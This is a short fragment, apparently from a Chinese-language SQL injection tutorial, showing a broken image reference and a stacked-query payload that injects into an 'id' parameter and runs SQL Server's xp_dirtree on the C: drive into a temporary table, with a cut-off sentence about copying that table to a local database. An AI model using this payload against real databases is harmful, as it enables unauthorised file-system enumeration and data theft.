 id=1;insert %23%23nonamed execute master..xp_dirtree 'c:/',1再把临时表中的信息传输到本地数据库中的临时表,进行查询